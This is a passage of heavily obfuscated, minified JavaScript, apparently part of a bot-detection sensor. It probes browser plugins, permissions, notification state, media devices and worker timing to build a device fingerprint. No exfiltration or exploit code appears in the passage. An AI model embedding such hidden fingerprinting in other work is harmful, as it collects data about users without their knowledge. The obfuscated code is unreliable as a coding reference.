AV()[P3(LC)],dq([],[][[]]))?AV()[P3(vl)].call(null,WB,M6(M6({})),M6([]),Jl):AV()[P3(DI)].apply(null,[wK,QS,ms,RGd])](z2d[rE()[Gr(ms)].apply(null,[zs,jZ,LP,W2])],AV()[P3(Es)](Z1,p2,M6({}),LRd))[AV()[P3(vl)](WB,lq,M6(M6(hB)),Jl)](z2d[NW()[qS(bv)](IQd,V3,Cs,A6)]);}var pqd=(w5(typeof rE()[Gr(Ip)],dq('',[][[]]))?rE()[Gr(nv)].call(null,K9,hf,M6(M6(Fq)),xT):rE()[Gr(qr)].call(null,FHd,JV,PS,fS))[AV()[P3(vl)](WB,M6(M6(Fq)),Gq,Jl)](DOd,AV()[P3(Es)](Z1,M6(M6(Fq)),M6({}),LRd))[AV()[P3(vl)](WB,Wr,lS,Jl)](T6d);var EOd;return k5.pop(),EOd=pqd,EOd;}catch(dBd){k5.splice(AB(lrd,Fq),Infinity,C1);var QBd;return k5.pop(),QBd=mrd,QBd;}k5.pop();};var jEd=function(){var VEd=mV(mh,[]);k5.push(jZ);var bYd=mV(Ih,[]);var Qsd=mV(jN,[]);var Mbd=rE()[Gr(nv)].call(null,IGd,Uq,fl,xT)[AV()[P3(vl)](WB,lS,pJ,SRd)](VEd,AV()[P3(Es)](Z1,m1,KE,N1))[AV()[P3(vl)].call(null,WB,r3,A6,SRd)](bYd,w5(typeof AV()[P3(xP)],dq('',[][[]]))?AV()[P3(Es)](Z1,LC,l1,N1):AV()[P3(DI)](D3,tJ,DL,Cjd))[AV()[P3(vl)].call(null,WB,PP,Lq,SRd)](Qsd);var DUd;return k5.pop(),DUd=Mbd,DUd;};var L5d=function(){k5.push(G4);var VJd=function(){return xb.apply(this,[cH,arguments]);};var XXd=function(){return xb.apply(this,[xc,arguments]);};var FYd=function FTd(){k5.push(pp);var LOd=[];for(var kbd in C[cY()[xX(kY)].apply(null,[Es,jZ,K6])][rE()[Gr(C6)](Nx,HZ,lq,C6)][rE()[Gr(I5)](Un,M6(hB),Fq,Lq)]){if(C[Ks()[Dv(gp)](NC,dE)][rE()[Gr(lq)].apply(null,[ST,wm,EV,QE])][rE()[Gr(A6)].call(null,pE,Ip,M6(M6({})),wm)].call(C[cY()[xX(kY)].call(null,Es,W2,K6)][rE()[Gr(C6)](Nx,Nf,wv,C6)][rE()[Gr(I5)](Un,M6([]),M6(M6([])),Lq)],kbd)){LOd[MX()[mY(lq)].call(null,fB,wf)](kbd);for(var xOd in C[cY()[xX(kY)](Es,hf,K6)][rE()[Gr(C6)](Nx,wV,M6(Fq),C6)][rE()[Gr(I5)](Un,lS,kY,Lq)][kbd]){if(C[Ks()[Dv(gp)](NC,dE)][rE()[Gr(lq)].call(null,ST,ms,M6({}),QE)][rE()[Gr(A6)].apply(null,[pE,M6({}),Ip,wm])].call(C[cY()[xX(kY)].apply(null,[Es,HB,K6])][rE()[Gr(C6)](Nx,m1,Yl,C6)][w5(typeof rE()[Gr(V8)],'undefined')?rE()[Gr(I5)].call(null,Un,M6(Fq),M6(M6([])),Lq):rE()[Gr(qr)](V9,xl,zp,xl)][kbd],xOd)){LOd[w5(typeof MX()[mY(xl)],'undefined')?MX()[mY(lq)](fB,wf):MX()[mY(n1)](TD,HZ)](xOd);}}}}var SPd;return SPd=End(TJd(C[VK()[kI(A6)].call(null,gp,RAd,jp,Wr)][NW()[qS(P0)].apply(null,[BY,hB,jp,gp])](LOd))),k5.pop(),SPd;};if(M6(M6(C[cY()[xX(kY)](Es,vl,vI)][rE()[Gr(C6)].call(null,YHd,JM,nK,C6)]))&&M6(M6(C[cY()[xX(kY)].call(null,Es,hf,vI)][rE()[Gr(C6)](YHd,r3,LP,C6)][rE()[Gr(I5)].apply(null,[Hjd,M6({}),C6,Lq])]))){if(M6(M6(C[cY()[xX(kY)].call(null,Es,bv,vI)][w5(typeof rE()[Gr(A6)],dq('',[][[]]))?rE()[Gr(C6)](YHd,Wr,r3,C6):rE()[Gr(qr)](sV,tC,Es,nzd)][tv(typeof rE()[Gr(XV)],'undefined')?rE()[Gr(qr)](wv,Cs,Nf,ttd):rE()[Gr(I5)](Hjd,Nf,XV,Lq)][rE()[Gr(wv)](NS,px,M6(M6(hB)),vY)]))&&M6(M6(C[cY()[xX(kY)].call(null,Es,Ob,vI)][w5(typeof rE()[Gr(LC)],'undefined')?rE()[Gr(C6)].apply(null,[YHd,M6(M6(Fq)),QS,C6]):rE()[Gr(qr)].call(null,df,vB,DL,kGd)][rE()[Gr(I5)](Hjd,KE,JV,Lq)][WL()[KC(JV)](C3,nK,HZ,zf,Qq)]))){if(tv(typeof C[tv(typeof cY()[xX(xq)],dq('',[][[]]))?cY()[xX(tJ)].call(null,MRd,IC,ZZ):cY()[xX(kY)](Es,wV,vI)][tv(typeof rE()[Gr(k4)],'undefined')?rE()[Gr(qr)].call(null,X2,tC,f3,fRd):rE()[Gr(C6)](YHd,Ob,P0,C6)][rE()[Gr(I5)](Hjd,jB,nK,Lq)][rE()[Gr(wv)](NS,lq,m1,vY)],AV()[P3(PS)].apply(null,[MS,hf,M6(hB),IC]))&&tv(typeof C[w5(typeof cY()[xX(LX)],'undefined')?cY()[xX(kY)](Es,Es,vI):cY()[xX(tJ)].apply(null,[Mzd,W2,dK])][rE()[Gr(C6)].call(null,YHd,pJ,m1,C6)][rE()[Gr(I5)](Hjd,Vk,KW,Lq)][rE()[Gr(wv)](NS,PP,dS,vY)],AV()[P3(PS)](MS,M6(M6(hB)),vl,IC))){var dEd=VJd()&&XXd()?FYd():tv(typeof Ks()[Dv(jB)],dq([],[][[]]))?Ks()[Dv(Wr)](xP,Udd):Ks()[Dv(Fq)](JM,X8);var Zqd=dEd[MX()[mY(xl)](zX,Nb)]();var xUd;return k5.pop(),xUd=Zqd,xUd;}}}var DBd;return DBd=w5(typeof Ks()[Dv(CY)],'undefined')?Ks()[Dv(XV)].call(null,Qq,FAd):Ks()[Dv(Wr)](fAd,OZ),k5.pop(),DBd;};var tnd=function(Xnd){k5.push(OC);try{var Nvd=k5.length;var Tvd=M6([]);Xnd();throw C[MX()[mY(PS)].call(null,B5,tC)](HOd);}catch(c5d){k5.splice(AB(Nvd,Fq),Infinity,OC);var kUd=c5d[tv(typeof MX()[mY(g1)],'undefined')?MX()[mY(n1)](KS,lNd):MX()[mY(W2)](CO,wm)],t2d=c5d[TM()[Ql(Wr)](WB,Qq,vGd,Nb)],dPd=c5d[MX()[mY(YW)](OE,HZ)];var vJd;return vJd=LK(Kc,[cY()[xX(j1)].apply(null,[fl,M6([]),RB]),dPd[Yf()[mW(Wr)].apply(null,[GV,kY,m6,JS])](tv(typeof VK()[kI(HB)],dq(rE()[Gr(nv)](w,n1,C6,xT),[][[]]))?VK()[kI(gp)](jB,Pf,DI,Ygd):VK()[kI(Yl)].apply(null,[NM,sC,r3,Fq]))[MX()[mY(hB)].apply(null,[MP,jB])],MX()[mY(W2)].apply(null,[CO,wm]),kUd,TM()[Ql(Wr)](WB,Qq,vGd,pJ),t2d]),k5.pop(),vJd;}k5.pop();};var ZTd=function(){var pTd;k5.push(rwd);try{var WBd=k5.length;var xPd=M6(wA);pTd=mr(rE()[Gr(fl)](Xb,sZ,sI,sZ),C[tv(typeof cY()[xX(zp)],dq([],[][[]]))?cY()[xX(tJ)](nhd,dI,Hzd):cY()[xX(kY)](Es,A6,j6)]);pTd=svd(lR,[pTd?lK[Uq]:lK[tC],pTd?lK[U4]:Uw[NW()[qS(sI)](II,b3,LX,DI)]()]);}catch(x6d){k5.splice(AB(WBd,Fq),Infinity,rwd);pTd=tv(typeof Ks()[Dv(Cs)],dq('',[][[]]))?Ks()[Dv(Wr)].call(null,FL,nZ):Ks()[Dv(W2)].call(null,WK,qC);}var tbd;return tbd=pTd[MX()[mY(xl)](As,Nb)](),k5.pop(),tbd;};var F6d=function(){k5.push(m3);var k6d;try{var prd=k5.length;var Frd=M6({});k6d=M6(M6(C[cY()[xX(kY)].call(null,Es,tC,Wx)][Ks()[Dv(C6)].call(null,r3,dM)]))&&tv(C[cY()[xX(kY)].call(null,Es,zp,Wx)][Ks()[Dv(C6)].call(null,r3,dM)][cY()[xX(FL)].call(null,xq,XV,K1)],AV()[P3(GW)](pJ,vl,pJ,BRd));k6d=k6d?XX(lK[A6],svd(lR,[Fq,Ap])):x5d(lK[bv],lK[QS],lK[A6]);}catch(Isd){k5.splice(AB(prd,Fq),Infinity,m3);k6d=tv(typeof Ks()[Dv(sZ)],dq('',[][[]]))?Ks()[Dv(Wr)].call(null,kf,Dwd):Ks()[Dv(W2)](WK,X4);}var ZXd;return ZXd=k6d[tv(typeof MX()[mY(JV)],dq([],[][[]]))?MX()[mY(n1)](GI,l1):MX()[mY(xl)].apply(null,[wE,Nb])](),k5.pop(),ZXd;};var fnd=function(){k5.push(W2);var lUd;try{var gnd=k5.length;var AOd=M6([]);lUd=M6(M6(C[w5(typeof cY()[xX(EV)],dq('',[][[]]))?cY()[xX(kY)].apply(null,[Es,M6(M6([])),BW]):cY()[xX(tJ)].call(null,K7d,Fq,CM)][cY()[xX(zf)](D8,Vk,zX)]))||M6(M6(C[cY()[xX(kY)](Es,MS,BW)][AV()[P3(k4)].call(null,G4,Gq,KE,Sjd)]))||M6(M6(C[cY()[xX(kY)].call(null,Es,f3,BW)][w5(typeof cY()[xX(HZ)],dq('',[][[]]))?cY()[xX(Z1)].call(null,xl,PS,Etd):cY()[xX(tJ)].call(null,KW,M6(M6({})),swd)]))||M6(M6(C[cY()[xX(kY)].apply(null,[Es,f3,BW])][cY()[xX(cL)](LC,P0,pQd)]));lUd=svd(lR,[lUd?Fq:jcd,lUd?wgd:Sp]);}catch(vEd){k5.splice(AB(gnd,Fq),Infinity,W2);lUd=Ks()[Dv(W2)].apply(null,[WK,JV]);}var msd;return msd=lUd[MX()[mY(xl)].call(null,Zr,Nb)](),k5.pop(),msd;};var mqd=function(){k5.push(tW);var hTd;try{var qYd=k5.length;var c2d=M6([]);var D6d=C[MX()[mY(gp)](n3,hf)][MX()[mY(qp)].apply(null,[XI,zf])](Yf()[mW(sZ)](b3,kY,fl,cQd));D6d[cY()[xX(QE)](C6,Qq,Std)](w5(typeof AV()[P3(px)],dq('',[][[]]))?AV()[P3(Kp)](PP,P0,M6(hB),Al):AV()[P3(DI)](Ucd,gp,Y8,b3),MX()[mY(LC)](tY,G4));D6d[cY()[xX(QE)](C6,hf,Std)](w5(typeof Ks()[Dv(xl)],'undefined')?Ks()[Dv(wV)](vZ,Sgd):Ks()[Dv(Wr)](SI,gl),Yf()[mW(kY)](H5,Wr,CY,RM));hTd=w5(D6d[Ks()[Dv(wV)].call(null,vZ,Sgd)],undefined);hTd=hTd?XX(Pq,svd(lR,[Fq,Ap])):x5d(lK[bv],lK[QS],Pq);}catch(z5d){k5.splice(AB(qYd,Fq),Infinity,tW);hTd=tv(typeof Ks()[Dv(dI)],dq('',[][[]]))?Ks()[Dv(Wr)].call(null,bD,rgd):Ks()[Dv(W2)].apply(null,[WK,lm]);}var SYd;return SYd=hTd[w5(typeof MX()[mY(W2)],dq([],[][[]]))?MX()[mY(xl)](Jx,Nb):MX()[mY(n1)](hC,YHd)](),k5.pop(),SYd;};var Ard=function(){var NOd;var nvd;var zsd;var r6d;k5.push(Ff);return r6d=MOd()[NW()[qS(qr)](YS,JL,YW,kY)](function Vsd(X5d){k5.push(gp);while(Fq)switch(X5d[rE()[Gr(Uq)].call(null,J9,Kp,ms,JM)]=X5d[tv(typeof MX()[mY(n1)],dq('',[][[]]))?MX()[mY(n1)].apply(null,[xq,Wgd]):MX()[mY(LX)](DRd,fl)]){case hB:if(M6(mr(tv(typeof cY()[xX(hf)],'undefined')?cY()[xX(tJ)].apply(null,[kM,LC,C8]):cY()[xX(bC)].call(null,jZ,Ob,TW),C[tv(typeof AV()[P3(Rq)],'undefined')?AV()[P3(DI)](phd,M6(M6({})),DL,m7d):AV()[P3(Q6)](vl,C6,U4,Es)])&&mr(Yf()[mW(jZ)].apply(null,[hS,qr,CY,FL]),C[AV()[P3(Q6)].call(null,vl,M6([]),gp,Es)][cY()[xX(bC)](jZ,F4,TW)]))){X5d[MX()[mY(LX)].apply(null,[DRd,fl])]=n1;break;}X5d[rE()[Gr(Uq)].apply(null,[J9,M6({}),zp,JM])]=Fq;X5d[MX()[mY(LX)](DRd,fl)]=Wr;{var Ssd;return Ssd=MOd()[rE()[Gr(dS)](cL,M6(M6(Fq)),vl,Em)](C[AV()[P3(Q6)](vl,OY,kY,Es)][cY()[xX(bC)](jZ,M6(M6(hB)),TW)][Yf()[mW(jZ)].apply(null,[hS,qr,Vk,FL])]()),k5.pop(),Ssd;}case Wr:NOd=X5d[WL()[KC(Wr)](gAd,Kb,d4,Vm,Wr)];nvd=NOd[rE()[Gr(nK)].apply(null,[zV,RL,JM,Pl])];zsd=NOd[MX()[mY(p2)].call(null,tRd,Kb)];{var Und;return Und=X5d[rE()[Gr(d4)].apply(null,[Qf,kY,M6(M6(Fq)),GW])](Ks()[Dv(IC)](sZ,JQd),wFd(zsd,XX(XX(lK[A6],Uw[tv(typeof Yf()[mW(sI)],dq(rE()[Gr(nv)](XD,Qq,M6(M6({})),xT),[][[]]))?Yf()[mW(DI)].call(null,FGd,xGd,hB,BQd):Yf()[mW(Kp)](VS,DI,m6,FD)]()),lK[A6]))[rE()[Gr(Lq)](wf,r3,LP,d8)](nv)),k5.pop(),Und;}case lK[xl]:X5d[rE()[Gr(Uq)](J9,M6(M6(hB)),lS,JM)]=dI;X5d[MX()[mY(m1)].apply(null,[rRd,l1])]=X5d[cY()[xX(RL)](N4,fJ,A6)](Fq);{var g5d;return g5d=X5d[rE()[Gr(d4)](Qf,d4,qp,GW)](Ks()[Dv(IC)](sZ,JQd),Ks()[Dv(W2)].apply(null,[WK,dI])),k5.pop(),g5d;}case HB:X5d[MX()[mY(LX)].call(null,DRd,fl)]=PS;break;case n1:{var P6d;return P6d=X5d[tv(typeof rE()[Gr(kY)],dq('',[][[]]))?rE()[Gr(qr)](Iwd,vB,nK,SRd):rE()[Gr(d4)](Qf,lq,p2,GW)](w5(typeof Ks()[Dv(vB)],dq('',[][[]]))?Ks()[Dv(IC)](sZ,JQd):Ks()[Dv(Wr)].call(null,x8,tzd),w5(typeof Ks()[Dv(j1)],dq([],[][[]]))?Ks()[Dv(Cs)].apply(null,[cL,C1]):Ks()[Dv(Wr)](gM,dAd)),k5.pop(),P6d;}case PS:case Yf()[mW(PS)](BQd,lq,m1,FL):{var QEd;return QEd=X5d[TM()[Ql(G4)].call(null,tC,Wr,Vm,P0)](),k5.pop(),QEd;}}k5.pop();},null,null,[[lK[bv],dI]],C[tv(typeof cY()[xX(MS)],dq('',[][[]]))?cY()[xX(tJ)].apply(null,[h9,r3,HI]):cY()[xX(QS)](Jwd,Q6,Zd)]),k5.pop(),r6d;};var Aqd=function(fTd,WUd){return xb(zN,[fTd])||xb(vh,[fTd,WUd])||vFd(fTd,WUd)||xb(wR,[]);};var vFd=function(T5d,zbd){k5.push(q4);if(M6(T5d)){k5.pop();return;}if(tv(typeof T5d,Lv()[xB(Wr)].call(null,DI,qp,SRd,W2,jp,RL))){var zXd;return k5.pop(),zXd=xb(jj,[T5d,zbd]),zXd;}var mnd=C[Ks()[Dv(gp)](NC,d6)][tv(typeof rE()[Gr(Kp)],dq([],[][[]]))?rE()[Gr(qr)](Owd,M6(M6(Fq)),vZ,qC):rE()[Gr(lq)].apply(null,[lwd,A6,Nb,QE])][w5(typeof MX()[mY(HZ)],dq('',[][[]]))?MX()[mY(xl)](fE,Nb):MX()[mY(n1)].call(null,FAd,SS)].call(T5d)[cY()[xX(KE)](gp,lq,fV)](qr,tT(Fq));if(tv(mnd,Ks()[Dv(gp)].apply(null,[NC,d6]))&&T5d[cY()[xX(nv)].call(null,Kp,m6,fS)])mnd=T5d[cY()[xX(nv)](Kp,PS,fS)][tv(typeof MX()[mY(Lq)],dq([],[][[]]))?MX()[mY(n1)](Pdd,f9):MX()[mY(W2)](I7d,wm)];if(tv(mnd,VK()[kI(W2)].call(null,hB,E9,Y8,lq))||tv(mnd,TM()[Ql(bv)](Ktd,lq,Ehd,P0))){var dJd;return dJd=C[AV()[P3(dI)](gL,JV,nK,JQd)][rE()[Gr(f3)](ARd,IC,M6(Fq),Cp)](T5d),k5.pop(),dJd;}if(tv(mnd,cY()[xX(Ap)](Cp,M6(hB),PRd))||new (C[rE()[Gr(QS)](YK,M6(Fq),M6(M6({})),PP)])(tv(typeof MX()[mY(xl)],'undefined')?MX()[mY(n1)](W9,V9):MX()[mY(DL)](gAd,LX))[Ks()[Dv(qp)].call(null,WQd,vzd)](mnd)){var rPd;return k5.pop(),rPd=xb(jj,[T5d,zbd]),rPd;}k5.pop();};var Gsd=function(){var XTd;var UYd;var cnd;k5.push(bZ);var Obd;var Wsd;var zJd;var lBd;var LFd;var ssd;var OEd;var BTd;return BTd=wqd()[w5(typeof NW()[qS(pJ)],dq([],[][[]]))?NW()[qS(qr)](bW,JL,xq,kY):NW()[qS(lq)](qcd,Xp,xq,N8)](function kXd(Wqd){k5.push(ZGd);while(lK[bv])switch(Wqd[rE()[Gr(Uq)].apply(null,[tb,wv,M6(M6([])),JM])]=Wqd[tv(typeof MX()[mY(wV)],dq([],[][[]]))?MX()[mY(n1)].call(null,rcd,C4):MX()[mY(LX)](kx,fl)]){case hB:Wsd=function MTd(bEd,sYd){k5.push(Qq);var cqd=[Ks()[Dv(MS)](FD,tW),cY()[xX(U3)].apply(null,[Sk,M6(M6(hB)),fC]),tv(typeof Ks()[Dv(V4)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[O0,V4]):Ks()[Dv(LC)](Um,FUd),cY()[xX(Pl)].call(null,I0,RL,H3),MX()[mY(NM)].apply(null,[Ocd,Uq]),rE()[Gr(Ap)].call(null,Ctd,xP,LP,Ap),cY()[xX(hS)](WQd,IC,qp),WL()[KC(jB)](XAd,HZ,fJ,U3,lq),tv(typeof Ks()[Dv(PS)],dq('',[][[]]))?Ks()[Dv(Wr)](SL,FM):Ks()[Dv(p2)](E3,d4),rE()[Gr(GW)].apply(null,[tD,M6(Fq),dS,lq]),VK()[kI(n1)](wv,hS,PS,nv)];var NFd=[tv(typeof TM()[Ql(qr)],'undefined')?TM()[Ql(Fq)](l1,OQd,NQd,LX):TM()[Ql(pJ)](T0,gp,FL,Ip),w5(typeof Lv()[xB(jB)],'undefined')?Lv()[xB(Yl)].call(null,tJ,n1,FL,Ob,wV,M6({})):Lv()[xB(nv)](ttd,Kp,Mgd,hZ,gp,tC),Ks()[Dv(m1)](pJ,R1),cY()[xX(Cp)](Wr,M6({}),nM)];var qJd={};var gEd=vl;if(w5(typeof sYd[rE()[Gr(I5)].apply(null,[II,LP,qp,Lq])],rE()[Gr(G4)].apply(null,[zp,PS,hf,xl]))){qJd[cY()[xX(Qp)](IC,M6({}),Ptd)]=sYd[rE()[Gr(I5)].call(null,II,P0,F4,Lq)];}if(bEd[rE()[Gr(I5)](II,A6,M6(M6(hB)),Lq)]){qJd[TM()[Ql(vl)].call(null,CW,lq,Sk,Lq)]=bEd[rE()[Gr(I5)].call(null,II,IC,p2,Lq)];}if(tv(bEd[Yf()[mW(Kb)].apply(null,[p1,DI,EV,d8])],hB)){for(var RYd in cqd){qJd[AV()[P3(NL)].apply(null,[CY,jB,bv,Xtd])[w5(typeof AV()[P3(QS)],'undefined')?AV()[P3(vl)](WB,M6(M6(Fq)),Nf,lL):AV()[P3(DI)].call(null,tzd,pm,M6(M6(Fq)),KE)](gEd)]=Obd(bEd[cY()[xX(d8)](CW,P0,MQd)][cqd[RYd]]);gEd+=Fq;if(tv(sYd[Yf()[mW(Kb)](p1,DI,xq,d8)],hB)){qJd[AV()[P3(NL)](CY,vl,Ap,Xtd)[AV()[P3(vl)](WB,OY,tJ,lL)](gEd)]=Obd(sYd[cY()[xX(d8)](CW,m1,MQd)][cqd[RYd]]);}gEd+=Fq;}gEd=lK[HZ];var dTd=bEd[cY()[xX(d8)].apply(null,[CW,jp,MQd])][Ks()[Dv(m6)].call(null,LC,jNd)];var KXd=sYd[cY()[xX(d8)].call(null,CW,NC,MQd)][tv(typeof Ks()[Dv(tJ)],'undefined')?Ks()[Dv(Wr)](k3,Mp):Ks()[Dv(m6)].call(null,LC,jNd)];for(var bbd in XTd){if(dTd){qJd[(w5(typeof AV()[P3(hS)],dq('',[][[]]))?AV()[P3(NL)].apply(null,[CY,M6({}),EV,Xtd]):AV()[P3(DI)].call(null,hC,IC,Kp,XK))[AV()[P3(vl)].call(null,WB,M6(M6(hB)),YW,lL)](gEd)]=Obd(dTd[XTd[bbd]]);}gEd+=Fq;if(tv(sYd[Yf()[mW(Kb)](p1,DI,PS,d8)],hB)&&KXd){qJd[AV()[P3(NL)](CY,px,xq,Xtd)[AV()[P3(vl)](WB,I5,Qq,lL)](gEd)]=Obd(KXd[XTd[bbd]]);}gEd+=Fq;}gEd=lS;for(var qrd in NFd){qJd[(tv(typeof AV()[P3(KW)],dq([],[][[]]))?AV()[P3(DI)](JL,M6(Fq),M6({}),ES):AV()[P3(NL)].call(null,CY,NC,Rq,Xtd))[AV()[P3(vl)].call(null,WB,qr,WB,lL)](gEd)]=Obd(bEd[w5(typeof cY()[xX(Yl)],dq([],[][[]]))?cY()[xX(d8)](CW,nv,MQd):cY()[xX(tJ)](hQd,Nf,fRd)][w5(typeof cY()[xX(pJ)],dq('',[][[]]))?cY()[xX(FD)](Ip,HB,Zm):cY()[xX(tJ)].apply(null,[VNd,lT,Mgd])][NFd[qrd]]);gEd+=Fq;if(tv(sYd[Yf()[mW(Kb)].call(null,p1,DI,bv,d8)],hB)){qJd[AV()[P3(NL)](CY,DL,QS,Xtd)[AV()[P3(vl)](WB,M6(M6({})),M6(M6({})),lL)](gEd)]=Obd(sYd[cY()[xX(d8)](CW,Ap,MQd)][cY()[xX(FD)](Ip,pJ,Zm)][NFd[qrd]]);}gEd+=Fq;}}if(bEd[cY()[xX(d8)](CW,Ob,MQd)]&&bEd[cY()[xX(d8)](CW,P0,MQd)][TM()[Ql(CY)].apply(null,[lS,kY,V4,MS])]){qJd[rE()[Gr(k4)](Tgd,Uq,M6(M6([])),U4)]=bEd[cY()[xX(d8)](CW,hf,MQd)][w5(typeof TM()[Ql(HB)],'undefined')?TM()[Ql(CY)].apply(null,[lS,kY,V4,lS]):TM()[Ql(Fq)](dK,UI,hQd,PP)];}if(sYd[cY()[xX(d8)].apply(null,[CW,Es,MQd])]&&sYd[cY()[xX(d8)](CW,P0,MQd)][TM()[Ql(CY)](lS,kY,V4,sZ)]){qJd[Lv()[xB(bv)].call(null,sI,U4,d8,j8,bv,sI)]=sYd[cY()[xX(d8)].call(null,CW,M6(M6(Fq)),MQd)][tv(typeof TM()[Ql(CY)],dq(rE()[Gr(nv)].call(null,G9,DI,I5,xT),[][[]]))?TM()[Ql(Fq)].call(null,WY,Std,Bf,HZ):TM()[Ql(CY)].apply(null,[lS,kY,V4,jp])];}var FPd;return FPd=LK(Kc,[Yf()[mW(Kb)](p1,DI,nK,d8),bEd[Yf()[mW(Kb)](p1,DI,Qq,d8)]||sYd[Yf()[mW(Kb)].apply(null,[p1,DI,XV,d8])],cY()[xX(d8)](CW,PS,MQd),qJd]),k5.pop(),FPd;};Obd=function(qZ){return xb.apply(this,[Nj,arguments]);};cnd=function P5d(SEd,s6d){var zTd;k5.push(WAd);return zTd=new (C[cY()[xX(QS)](Jwd,l1,E4)])(function(Ynd){k5.push(xjd);try{var OFd=k5.length;var f6d=M6(M6(YU));var Mrd=hB;var Krd;var ksd=SEd?SEd[AV()[P3(V8)](W2,M6(hB),M6(M6(Fq)),J3)]:C[w5(typeof AV()[P3(GW)],dq([],[][[]]))?AV()[P3(V8)].apply(null,[W2,M6(M6([])),MS,J3]):AV()[P3(DI)](TD,M6(hB),PS,Lgd)];if(M6(ksd)||w5(ksd[rE()[Gr(lq)](C8,NC,MS,QE)][cY()[xX(nv)](Kp,M6([]),z5)][MX()[mY(W2)].apply(null,[LRd,wm])],AV()[P3(V8)].apply(null,[W2,sZ,kY,J3]))){var Lrd;return Lrd=Ynd(LK(Kc,[tv(typeof Yf()[mW(jZ)],dq(rE()[Gr(nv)].apply(null,[Ld,M6(hB),d4,xT]),[][[]]))?Yf()[mW(DI)](MHd,x0,fJ,LL):Yf()[mW(Kb)](p1,DI,pJ,Tp),fAd,cY()[xX(d8)](CW,n1,FP),{},rE()[Gr(I5)].call(null,rs,nK,I0,Lq),tT(Fq)])),k5.pop(),Lrd;}var nqd=A9();if(tv(s6d,AV()[P3(T0)].apply(null,[wv,p2,tJ,RX]))){Krd=new ksd(C[Yf()[mW(px)](OW,lq,XV,Pq)][AV()[P3(g1)].apply(null,[fI,EV,EV,T5])](new (C[cY()[xX(Vm)](Wl,Yl,Rb)])([Ks()[Dv(NM)](vl,hb)],LK(Kc,[AV()[P3(Kp)].call(null,PP,Ap,M6(M6([])),AJ),AV()[P3(j1)](GW,Ip,NM,zR)]))));}else{Krd=new ksd(s6d);}Krd[AV()[P3(j8)](Qq,IC,M6(M6(hB)),Kn)][cY()[xX(gM)](DI,Kb,Ncd)]();Mrd=AB(A9(),nqd);Krd[AV()[P3(j8)](Qq,M6([]),M6(M6(hB)),Kn)][rE()[Gr(NL)](rhd,LP,m1,Gdd)]=function(UPd){k5.push(h9);Krd[AV()[P3(j8)](Qq,Kb,Kb,Hq)][Yf()[mW(vB)].apply(null,[U4,kY,EV,qHd])]();Ynd(LK(Kc,[Yf()[mW(Kb)].apply(null,[p1,DI,JM,IV]),lK[Fq],cY()[xX(d8)](CW,M6(M6({})),Bv),UPd[tv(typeof cY()[xX(xP)],dq('',[][[]]))?cY()[xX(tJ)].apply(null,[BAd,M6(M6(hB)),Ghd]):cY()[xX(d8)].apply(null,[CW,ms,Bv])],rE()[Gr(I5)].apply(null,[rb,dS,M6({}),Lq]),Mrd]));k5.pop();};C[Ks()[Dv(ms)].apply(null,[GX,Vq])](function(){k5.push(Sgd);var COd;return COd=Ynd(LK(Kc,[Yf()[mW(Kb)].call(null,p1,DI,LX,nhd),lK[KE],cY()[xX(d8)](CW,M6(M6(hB)),D2),{},rE()[Gr(I5)](k2,xl,Yl,Lq),Mrd])),k5.pop(),COd;},lK[F4]);}catch(PPd){k5.splice(AB(OFd,Fq),Infinity,xjd);var DXd;return DXd=Ynd(LK(Kc,[tv(typeof Yf()[mW(IC)],dq([],[][[]]))?Yf()[mW(DI)](dL,WK,Qq,UI):Yf()[mW(Kb)](p1,DI,Kb,Tp),E8,cY()[xX(d8)](CW,I0,FP),LK(Kc,[TM()[Ql(CY)](lS,kY,zNd,Nf),svd(vU,[PPd&&PPd[MX()[mY(YW)](EB,HZ)]?PPd[tv(typeof MX()[mY(Ap)],'undefined')?MX()[mY(n1)](ddd,I5):MX()[mY(YW)].call(null,EB,HZ)]:C[MX()[mY(kY)](jk,I0)](PPd)])]),rE()[Gr(I5)].call(null,rs,jB,Um,Lq),tT(Fq)])),k5.pop(),DXd;}k5.pop();}),k5.pop(),zTd;};UYd=function NBd(){var VOd;var TXd;var nJd;var cEd;var NTd;var gTd;var Rrd;var gBd;var cPd;var tOd;var hFd;var krd;var sOd;var tqd;var nnd;var z1d;var JLd;k5.push(kS);var RSd;var Dfd;var hpd;var JKd;var Xfd;return Xfd=wqd()[NW()[qS(qr)](T9,JL,PS,kY)](function DMd(w8d){k5.push(w9);while(lK[bv])switch(w8d[rE()[Gr(Uq)](bk,M6([]),wv,JM)]=w8d[w5(typeof MX()[mY(FL)],'undefined')?MX()[mY(LX)].apply(null,[Vb,fl]):MX()[mY(n1)].apply(null,[Ngd,D7d])]){case hB:TXd=function(){return xb.apply(this,[vc,arguments]);};VOd=function(){return xb.apply(this,[wc,arguments]);};w8d[rE()[Gr(Uq)].call(null,bk,jZ,P0,JM)]=nv;nJd=C[rE()[Gr(NM)].apply(null,[Ndd,M6([]),LX,bAd])][cY()[xX(D8)].call(null,GX,M6(M6(hB)),v6)]();w8d[MX()[mY(LX)](Vb,fl)]=DI;{var L1d;return L1d=wqd()[tv(typeof rE()[Gr(gp)],dq([],[][[]]))?rE()[Gr(qr)].call(null,WAd,xP,kY,nD):rE()[Gr(dS)](lf,DI,DL,Em)](C[cY()[xX(QS)].call(null,Jwd,wV,fx)][MX()[mY(I5)](sK,Rq)]([hsd(XTd),VOd()])),k5.pop(),L1d;}case DI:cEd=w8d[WL()[KC(Wr)](gAd,OY,Kp,PB,Wr)];NTd=Aqd(cEd,nv);gTd=NTd[hB];Rrd=NTd[Fq];gBd=TXd();cPd=C[MX()[mY(wv)](Pcd,QE)][rE()[Gr(j1)](E7d,jp,M6(hB),fl)]()[AV()[P3(V4)](cL,kY,n1,vr)]()[tv(typeof rE()[Gr(bC)],'undefined')?rE()[Gr(qr)](dV,vl,C6,lf):rE()[Gr(j8)](cjd,PS,Q6,gM)];tOd=new (C[AV()[P3(Rq)].call(null,vY,qp,CY,FK)])()[MX()[mY(xl)](k2,Nb)]();hFd=C[AV()[P3(Q6)].call(null,vl,M6(M6(hB)),C6,n7d)],krd=hFd[cY()[xX(U3)](Sk,F4,bK)],sOd=hFd[MX()[mY(Nb)].call(null,kGd,xP)],tqd=hFd[AV()[P3(ms)].call(null,tC,C6,M6(hB),Ov)],nnd=hFd[tv(typeof 